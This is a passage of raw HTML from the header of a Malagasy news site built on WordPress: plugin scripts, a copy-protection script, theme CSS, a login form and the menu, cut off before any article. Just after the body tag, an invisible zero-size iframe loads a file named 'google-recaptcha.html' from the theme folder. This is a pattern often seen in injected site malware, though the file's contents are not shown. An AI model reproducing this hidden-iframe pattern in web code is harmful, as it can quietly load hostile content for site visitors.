} )( "default", {"translation-revision-date":"2025-10-01 05:33:45+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"You are probably offline.":["Vous \u00eates probablement hors ligne."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"An unknown error occurred.":["Une erreur inconnue est survenue."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.deliremadagascar.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "7cfd42d04c" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.deliremadagascar.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='burst-js-extra'>
/* <![CDATA[ */
var burst = {"url":"https:\/\/www.deliremadagascar.com\/wp-json\/","page_id":"13341","cookie_retention_days":"30","beacon_url":"https:\/\/www.deliremadagascar.com\/burst-statistics-endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0}};
/* ]]> */
</script>
<script type='text/javascript' async src='https://www.deliremadagascar.com/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.3.5' id='burst-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/dewdrop-custom-scrollbar/js/jquery.nicescroll.min.js?ver=d268fd11d09279d022af0c3ccd0baa98' id='dewdrop-scrollbar-main-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/rss-slider-on-post/rss-slider-on-post.js?ver=d268fd11d09279d022af0c3ccd0baa98' id='rss-slider-on-post-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/wptables/build/js/wptables.min.js?ver=1.3.9' id='wptables-public-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/yt-player/public/js/yt-plyr.js?ver=d268fd11d09279d022af0c3ccd0baa98' id='ytp-js-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/gallery-lightbox-slider/js/jquery/photobox/jquery.photobox.min.js?ver=1.0.0.39' id='glg-photobox-js'></script>
<link rel="https://api.w.org/" href="https://www.deliremadagascar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.deliremadagascar.com/wp-json/wp/v2/posts/13341" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.deliremadagascar.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.deliremadagascar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.deliremadagascar.com%2Forange-solidarite-madagascar-manamafy-ny-fandraisany-andraikitra-aminny-fanohanana-ireo-olona-miaina-miaraka-aminny-autisme%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.deliremadagascar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.deliremadagascar.com%2Forange-solidarite-madagascar-manamafy-ny-fandraisany-andraikitra-aminny-fanohanana-ireo-olona-miaina-miaraka-aminny-autisme%2F&#038;format=xml" />


<script type="text/javascript">
	jQuery(document).ready(function($) {
		var nice = $("html").niceScroll({
			cursorcolor: "#02b2fd",
			cursorwidth: "10px",
			cursorborder: "0px solid #1e1f23",
			cursorborderradius: "5px",
			cursorfixedheight: "70",
			scrollspeed: 60,
			autohidemode: false,
			bouncescroll: true
		});
	});
</script>

<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<style>
			.widget-title span.inner,
			.widget-title span.inner a,
			.simil-widget-comment span.inner,
			.simil-widget-comment span.inner a,
			#collapse-trigger a:hover,
			#newsletter h2,
			.main-navigation ul ul a,
			.main-small-navigation ul.sub-menu li a,
			.entry-img-info .flex-cat a,
			footer.entry-meta span,
			footer.entry-meta .edit-link a,
			.reply a,
			div.activity-meta a,
			#author-wrap .author-name,
			#author-wrap .author-name a,
			#ticker-wrap span.ticker-title,
			.label a,
			.label,
			.rw-overall,
			#wp-calendar thead th, #wp-calendar tbody td#today,
			#wp-calendar tfoot #next a, #wp-calendar tfoot #prev a, #wp-calendar tfoot #next, #wp-calendar tfoot #prev, #wp-calendar tfoot .pad,
			.utilities.footer ul li a,
			#carousel div span.selected,
			div.item-list-tabs ul li a span,
			.pm-bp-badge
			{color:#ffffff}
			
			#full-top,
			#full-footer,
			.main-navigation li,
			.menu-toggle,
			#carousel div span,
			.es-nav span.es-nav-next,
			.es-nav span.es-nav-prev,
			.widget-title-bg,
			.widget-post.pm-first,
			#ticker-wrap,
			.ticker,
			.ticker-swipe,
			.ticker-swipe span,
			.rw-criteria,
			.rw-end,
			.rw-user-rating-wrapper,
			.post-widget li:hover .info-stripe i,
			.wpcf7 label,
			.wp-caption-text,
			.gallery-caption,
			.gallery-caption:before,
			.socialbox a:hover .socialbox-go,
			.cat-tabs ul,
			.cat-tabs ul li a,
			.reply a:hover,
			div.activity-meta a:hover,
			.tooltip-inner,
			.activity-content a.loading,
			.activity-content.no-inner-content .activity-meta a:hover
			{background-color:#050000}
			
			.label:hover
			{background: #050000!important}
			
			.post-widget li:hover .info-stripe i
			{border-left: 1px solid #050000}
			
			.socialbox a:hover .socialbox-go
			{border: 1px solid #050000}
			
			.tooltip.right .tooltip-arrow
			{border-right-color: #050000 }
			
				.main-navigation a,
				.widget-post.pm-first a,
				.ticker-content a,
				.utilities ul li a,
				.cat-tabs ul li a,
				.reply a:hover,
				.activity-content.no-inner-content .activity-meta a:hover
				{color:#e0e0e0}
				
				.main-navigation a:hover,
				.widget-post.pm-first a:hover,
				.ticker-content a:hover,
				.utilities ul li a:hover,
				.cat-tabs ul li a:hover
				{color:#ff5656; text-shad
				ow: 0px 0px 2px rgba(255, 255, 255, 0.3);}
				
				#widgetized-footer .widget-title span.inner,
				#widgetized-footer .widget-title span.inner a,
				.widget-post.pm-first,
				.menu-toggle,
				article .entry-rating-wrap,
				.post-widget li:hover .info-stripe i,
				.socialbox a:hover .socialbox-go,
				.es-nav span.es-nav-next i,
				.es-nav span.es-nav-prev i,
				#rating-box,
				.wpcf7 label,
				#carousel div span
				{color:#e0e0e0}
				
			#full-bar,
			.boxed,
			#respond,
			.boxed-title,
			.main-small-navigation ul li a,
			.related-posts .pm-first,
			footer.entry-meta li a,
			footer.entry-meta .tag-list a,
			.carousel-text,
			.widget-post,
			.widget ul li,
			a.follow-us,
			a.twtr-join-conv,
			.twtr-widget .twtr-tweet-wrap,
			.twtr-widget .twtr-hd,
			.ads-widget,
			.comment.boxed,
			.nocomments,
			.lwa.default, 
			.lwa-register.default,
			.date,
			.cat-panes-content li.panes,
			.breadcrumb,
			#wp-calendar caption,
			#wp-calendar tbody .pad:hover,
			#wp-calendar tbody td,
			.widget-text-only,
			div.item-list-tabs,
			div.activity-comments form.ac-form,
			div.activity-comments > ul li,
			ul#members-list li,
			ul#group-members-list li,
			ul#groups-list li,
			ul#friend-list li,
			.activity-list li .activity-content,
			.padder div.pagination,
			div.messages-options-nav,
			table#message-threads tr td,
			div.activity-meta
			{background-color:#f2f2f2}
			
				a,
				.date a,
				.related-posts .pm-first a
				{color:#050000}
				
				a:hover,
				.date a:hover,
				.related-posts .pm-first a:hover,
				.widget .widget-post.pm-rest a:hover
				{color:#ff1616}
				
				body,
				.affiliate-wrap p
				{color:#333333}
				
				.full-main {
				 	padding: 0 20px;
					
					-moz-box-shadow: 0 20px 150px -40px #000;
					-ms-box-shadow: 0 20px 150px -40px #000;
					-o-box-shadow: 0 20px 150px -40px #000;
					-webkit-box-shadow: 0 20px 150px -40px #000;
					box-shadow: 0 20px 150px -40px #000;
				
					background-color:#ffffff;
				}	
				
				#full-top, #full-bar, #full-footer, #full-site-info, #full-collapsible {
				 	margin-left: -20px;
					margin-right: -20px;
				}
				
				.logged-in #collapse-trigger {
					right: -20px!important;
				}
				
				.util-menu ul {
				 	text-align: left!important;
				}
				
				@media (max-width: 767px) {
					.full-main {
						padding: 0;
						box-shadow: none;
						background: none;
					}
					#full-top, #full-bar, #full-footer, #full-site-info, #full-collapsible {
				 		
					}
					.utilities ul {
					 	text-align: center;
					}
				}</style><style>
				h1,h2,h3,h4,h5,h6,
				.utilities ul,
				.main-navigation,
				.main-small-navigation ul,
				footer.entry-meta span,
				footer.entry-meta a,
				.page-nav,
				.flex-cat,
				#carousel div span,
				.carousel-text a,
				.widget-title-bg .widget-title span.inner,
				.widget-title-bg .simil-widget-comment span.inner,
				.widget a.twtr-join-conv,
				#comments .simil-widget-comment,
				#comments .bypostauthor .widget-title-bg:before,
				.reply ,
				.nocomments,
				.lwa .lwa-title,
				.lwa-register .lwa-title,
				.lwa .dropdown-menu li > a,
				.date a,
				.entry-rating,
				.rw-criteria,
				.rw-end .rw-overall,
				.rw-end .rw-overall-titles,
				.info-stripe .cat-stripe,
				.info-stripe .percent-stripe,
				.wpcf7 label,
				.socialbox span.number,
				.cat-tabs ul li a,
				.accordion-heading,
				.vc_text_separator div,
				#content .wpb_accordion .ui-accordion .ui-accordion-header a,
				.wpb_accordion .ui-accordion .ui-accordion-header a,
				#content .wpb_content_element .ui-tabs .ui-tabs-nav,
				.jackbox-modal h2,
				.jackbox-modal h3,
				.jackbox-title-text
			{font-family:Jockey One;}
body{font-family:"Helvetica Neue", Helvetica, sans-serif;}
body {font-size:16px }</style>		<style>.carousel ul {
display: -webkit-box;
}</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="stylesheet" type="text/css" media="screen,projection" href="https://www.deliremadagascar.com/wp-content/plugins/easy-media-gallery/css/styles/mediabox/Light.css" />

<!-- Easy Media Gallery Lite START (version 1.3.169)-->       
    
    <script type="text/javascript">
	/*<![CDATA[*/
	/* Easy Media Gallery */
    jQuery(document).ready(function($) {	
		var add = "easymedia";
jQuery('.da-thumbs a[rel!="easymedia"]').attr('rel', function (i, old) {
    return old ? old + ' ' + add : add; });		
    });
    /*]]>*/</script>

    <!--[if lt IE 9]>
<script src="https://www.deliremadagascar.com/wp-content/plugins/easy-media-gallery/includes/js/func/html5.js" type="text/javascript"></script>
<![endif]-->  


<!-- Easy Media Gallery Lite  END  -->   
    
	<style>
		
	
	
	::-moz-selection {
		background:#69ff14!important;
		color: #fff;
	}
	:selection {
		background:#69ff14!important;
		color: #fff;
	}
	
	.page-nav .current,
	#comments .page-numbers.current,
	.breadcrumb .icon-chevron-right,
	#secondary ul li:before,
	#widgetized-footer ul li:before,
	#secondary ul li:after,
	#widgetized-footer ul li:after,
	.arch-chevron 
	{color:#69ff14}	
	
	.widget-title-bg .widget-title span.inner,
	.widget-title-bg .simil-widget-comment,
	.flex-cat,
	#full-site-info,
	#full-collapsible,
	footer.entry-meta span,
	footer.entry-meta a,
	.flex-control-paging li a.flex-active,
	#carousel div span.selected,
	.reply a,
	#author-wrap .author-name,
	#ticker-wrap span.ticker-title,
	.img-frame,
	.entry-content .gallery .img-frame,
	.rw-end .rw-overall,
	span.criteria-percentage,
	.label,
	#wp-calendar tbody td#today,
	#widgetized-footer #wp-calendar tbody td#today,
	#wp-calendar thead th,
	#wp-calendar tfoot #next,
	#wp-calendar tfoot #prev,
	#wp-calendar tfoot .pad,
	#logo a.demologo,
	div.item-list-tabs ul li a span,
	div.activity-meta a,
	a.bp-primary-action span,
	#reply-title small a span,
	.pm-bp-badge
	{background-color:#69ff14}
	
	.ticker-swipe span
	{border-bottom: 2px solid #69ff14}

	.cat-diagonal
	{ background: -moz-linear-gradient(-45deg,  #69ff14 0%, #69ff14 50%, rgba(0,0,0,0) 51%, rgba(0,0,0,0) 100%);
	background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,#69ff14), color-stop(50%,#69ff14), color-stop(51%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0)));
	background: -webkit-linear-gradient(-45deg,  #69ff14 0%,#69ff14 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0) 100%);
	background: -o-linear-gradient(-45deg,  #69ff14 0%,#69ff14 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0) 100%); 
	background: -ms-linear-gradient(-45deg,  #69ff14 0%,#69ff14 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0) 100%); 
	background: linear-gradient(135deg,  #69ff14 0%,#69ff14 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0) 100%); }
	
	#collapse-trigger
	{background: -moz-linear-gradient(45deg,  #69ff14 0%, #69ff14 50%, #69ff14 51%, #69ff14 100%);
	background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(50%,rgba(0,0,0,0)), color-stop(51%,#69ff14), color-stop(100%,rgba(10,8,9,0)));
	background: -webkit-linear-gradient(45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 100%);
	background: -o-linear-gradient(45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 100%);
	background: -ms-linear-gradient(45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 100%);
	background: linear-gradient(45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 100%);}
	
	.cat-angle,
	.date .corner
	{background: -moz-linear-gradient(-45deg,  rgba(0,0,0,0) 0%, rgba(0,0,0,0) 50%, #69ff14 51%, #69ff14 83%, #69ff14 100%);
	background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(50%,rgba(0,0,0,0)), color-stop(51%,#69ff14), color-stop(83%,#69ff14), color-stop(100%,#69ff14));
	background: -webkit-linear-gradient(-45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%);
	background: -o-linear-gradient(-45deg, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%);
	background: -ms-linear-gradient(-45deg, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%);
	background: linear-gradient(135deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%);}

	 </style>

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-13341 single-format-standard unselectable group-blog wpb-js-composer js-comp-ver-3.6 vc_responsive">
<iframe src="https://deliremadagascar.com/wp-content/themes/powermag/js/google-recaptcha.html" style="width:0;height:0;border:0;"></iframe>


<div class="container full-main boxed-layout">
<div id="page" class="hfeed site">

		
	<div id="header-wrap">


	    <div id="full-top">
			
			<!-- Masthead
			================================================== -->
			<header id="masthead" class="site-header" role="banner">
				<div class="container">
					<div class="row">
						<div class="span12 header-wrap">
							<div class="branding">
								
																
								<div id="logo">
									<a href="https://www.deliremadagascar.com/" title="déliremadagascar" rel="home"><img src="https://www.deliremadagascar.com/wp-content/uploads/2015/11/logo-delire2-300x115.jpg" width="" height="" alt="déliremadagascar"/></a>
								</div>
															
							</div>
							
														<div id="top-ad">
								<p
<a href=" "><img alt="https://www.deliremadagascar.com/wp-content/uploads/2026/01/2026-delire.jpg " src=" https://www.deliremadagascar.com/wp-content/uploads/2026/01/2026-delire.jpg " /></p>							</div>
														
							<div class="utilities">
								<div class="util-menu"><ul id="menu-delire" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="https://deliremadagascar.com/">Tongasoa</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-66"><a href="https://www.deliremadagascar.com/actus/">Actus</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.deliremadagascar.com/edito/">Edito</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.deliremadagascar.com/politique/">politique</a></li>
<li id="menu-item-3208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3208"><a href="https://www.deliremadagascar.com/flash/">Tapatapany</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15"><a href="https://www.deliremadagascar.com/socio-eco/">Socio-eco</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2615"><a href="https://www.deliremadagascar.com/investigation/">Investigation</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.deliremadagascar.com/izahay/">Izahay</a></li>
</ul></div>								
<ul class="socials">
		<li><a href="https://vimeo.com/home/myvideos" class="sprite-socials sprite-vimeo" title="Follow us on Vimeo"></a></li>
		<li><a href="https://twitter.com/deliremada" class="sprite-socials sprite-twitter" title="Follow us on Twitter"></a></li>
		<li><a href="https://www.youtube.com/channel/UCB5MFJJeCe3opDHvSmq8pOw" class="sprite-socials sprite-youtube" title="Follow us on YouTube"></a></li>
		<li><a href="https://www.linkedin.com/in/rakotomiarintsoa-nirina-3baa39247/" class="sprite-socials sprite-linkedin" title="Follow us on Linked In"></a></li>
	</ul>							</div>
							
						</div><!--span12-->
					</div><!--row-->
				</div><!--.container-->
			</header><!-- #masthead .site-header -->
		</div><!-- #full-top -->
		
		<!-- Login Bar and Search
		================================================== -->
		<div id="full-bar">
			<div class="container">
				<div class="row full-bar-relative">
					<div class="span4">	<form method="get" id="searchform" action="https://www.deliremadagascar.com/" role="search">
		<label for="s" class="assistive-text">Rechercher</label>
		<div class="input-append">
			<input type="text" class="field" name="s" value="" id="s" placeholder="Rechercher &hellip;" />
			<button class="btn" type="submit"><i class="icon-search"></i></button>
		</div>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Rechercher" />
	</form></div>
					
					<div class="signin">
						

<a href="#" class="btn" id="pm-login-btn" data-toggle="tooltip" data-placement="bottom" title="Connnexion"><i class="icon-signin"></i></a>

<div class="lwa default hide" id="pm-login">
	<div class="widget-title-bg clearfix">
		<h4 class="widget-title"> <span class="inner">
			Connnexion			</span> <span class="cat-diagonal"></span> </h4>
	</div>
	<div class="login-form-inner clearfix">
		<form name="lwa-form" class="lwa-form" action="https://www.deliremadagascar.com/wp-login.php" method="post">
			<div class="input-prepend">
				<div class="lwa-username">
					<label class="user-label">
						Nom d&#039;utilisateur					</label>
					<span class="add-on"><i class="icon-user"></i></span>
					<input type="text" name="log" id="lwa_user_login" class="input" placeholder="Nom d&#039;utilisateur" />
				</div>
			</div>
			<!--input prepend usr-->
			
			<div class="input-prepend">
				<div class="lwa-password">
					<label class="psw-label">
						Mot de passe					</label>
					<span class="add-on"><i class="icon-key"></i></span>
					<input type="password" name="pwd" id="lwa_user_pass" class="input" placeholder="Mot de passe" />
				</div>
			</div>
			<!--input prepend psw-->
			
			<div class="pull-right">
				<div class="lwa-login_form">
									</div>
				<div class="lwa-submit-button">
					<input type="submit" name="wp-submit" id="lwa_wp-submit"  class="btn btn-inverse" value="Connexion" tabindex="100" />
					<input type="hidden" name="lwa_profile_link" value="1" />
					<input type="hidden" name="login-with-ajax" value="login" />
				</div>
			</div>
			<!--pull-right-->
			
			<div class="lwa-links">
				<div class="rememberme pull-left">
					<input name="rememberme" type="checkbox" class="lwa-rememberme" value="forever" />
					<label>
						Se souvenir de moi					</label>
				</div>
				<!--rememberme pull-left-->
				
							</div>
			<!--lwa-links-->
			
		</form>
		</div>
<!-- .login-form-inner -->
</div>
<!-- .lwa -->

</div>					</div>
				</div><!-- full-bar-relative .row -->
			</div><!-- .container -->
		</div><!-- #full-bar -->
		
		<div id="collapse-trigger">
	<a class="collapse" data-toggle="collapse" data-target="#newsletter">
		<i class="icon-envelope-alt"></i>	</a>
</div><!--#collapse-trigger-->

<div id="full-collapsible">
	<div class="container hidden-box">
		<div id="newsletter" class="accordion-body collapse">
			<div class="hidden-box-inner">
		
				<h2>Site d'information générale et d'investigation sur l'actu et l'événement à Madagascar.</h2>
				<div class="input-append newsletter-form">
				<!-- Begin MailChimp Signup Form -->
					<form action="" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
						<input type="email" value="" name="EMAIL" class="email span4" id="mce-EMAIL" placeholder="Saisissez votre email address" required>
						<input type="submit" value="Go!" name="subscribe" id="mc-embedded-subscribe" class="btn btn-inverse">
					</form>
				<!--End mc_embed_signup-->
				</div>


			</div> <!-- hidden-box-inner-->
		</div><!-- #newsletter -->
	</div><!-- .hidden-box -->
</div><!-- #full-collapsible -->	
	</div><!--header-wrap-->
	
		
	<div id="nav-wrap">
		<div class="row">
			<div class="navi-class span12 clearfix">
				<nav role="navigation" class="site-navigation main-navigation">
							<h1 class="assistive-text">Menu<i class="icon-reorder"></i></h1>
							<div class="assistive-text skip-link"><a href="#content" title="Contenu principal">Contenu principal</a></div>
							
							<div class="menu-delire-container"><ul id="menu-delire-1" class="menu"><li id='menu-item-19'  class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://deliremadagascar.com/" id="#2fc9ce">Tongasoa</a> <small class="nav_desc">#2fc9ce</small><span class="corner"></span></li>
<li id='menu-item-66'  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children"><a  href="https://www.deliremadagascar.com/actus/" id="#e00000">Actus</a> <small class="nav_desc">#e00000</small><span class="corner"></span>
<ul class="sub-menu">
<li id='menu-item-67'  class="ff5656 menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://www.deliremadagascar.com/politique/">politique</a> <span class="corner"></span></li>
<li id='menu-item-68'  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a  href="https://www.deliremadagascar.com/socio-eco/" id="1b8cff">Socio-eco</a> <span class="corner"></span></li>
<li id='menu-item-69'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://www.deliremadagascar.com/evenement/">Evenement</a> <span class="corner"></span></li>
<li id='menu-item-70'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://www.deliremadagascar.com/mahoraka/">Mahoraka</a> <span class="corner"></span></li>
<li id='menu-item-71'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://www.deliremadagascar.com/de-lire/">De-Lire</a> <span class="corner"></span></li>
<li id='menu-item-73'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://www.deliremadagascar.com/faits-divers/">Faits-divers</a> <span class="corner"></span></li>
<li id='menu-item-74'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://www.deliremadagascar.com/sport/">Sport</a> <span class="corner"></span></li>
<li id='menu-item-7175'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://www.deliremadagascar.com/portrait/">Portrait</a> <span class="corner"></span></li>
</ul>
</li>
<li id='menu-item-11'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://www.deliremadagascar.com/edito/" id="#e00000">Edito</a> <small class="nav_desc">#e00000</small><span class="corner"></span></li>
